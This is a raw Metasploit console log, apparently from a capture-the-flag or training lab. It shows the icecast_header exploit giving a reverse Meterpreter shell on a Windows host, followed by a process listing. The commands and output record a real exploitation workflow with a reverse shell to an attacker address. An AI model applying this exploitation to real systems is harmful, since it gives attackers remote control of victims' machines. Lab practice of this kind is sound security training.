 192.168.150.134 10.8.16.14 No target 40% 11:58 AM
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 10.8.16.14:4444
[*] Sending stage (177734 bytes) to 10.10.80.77
[*] Meterpreter session 1 opened (10.8.16.14:4444 -> 10.10.80.77:49225) at 2025-02-20 11:57:18 +0100
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
100 692 svchost.exe
416 4 smss.exe
464 692 svchost.exe
536 100 Defrag.exe
544 536 csrss.exe
596 536 wininit.exe
604 584 csrss.exe
652 584 winlogon.exe
692 596 services.exe
700 596 lsass.exe
708 596 lsm.exe
776 544 conhost.exe
820 692 svchost.exe
888 692 svchost.exe
912 692 svchost.exe
936 692 svchost.exe
1056 692 svchost.exe
1192 692 svchost.exe
1304 100 dwm.exe x64 1 Dark-PC\Dark C:\Windows\System32\dwm.exe
1320 1292 explorer.exe x64 1 Dark-PC\Dark C:\Windows\explorer.exe
1372 692 spoolsv.exe
1400 692 svchost.exe
1464 692 taskhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\taskhost.exe
1540 820 WmiPrvSE.exe
1564 692 amazon-ssm-agent.exe
1644 692 LiteAgent.exe
1680 692 svchost.exe
1732 692 VSSVC.exe
1824 692 Ec2Config.exe
2032 692 sppsvc.exe
2072 692 svchost.exe
2288 1320 Icecast2.exe x86 1 Dark-PC\Dark C:\Program Files (x86)\Icecast2 Win32\Icecast2.exe
2412 692 vds.exe
2592 692 SearchIndexer.exe
2684 692 TrustedInstaller.exe
3060 692 svchost.exe
meterpreter >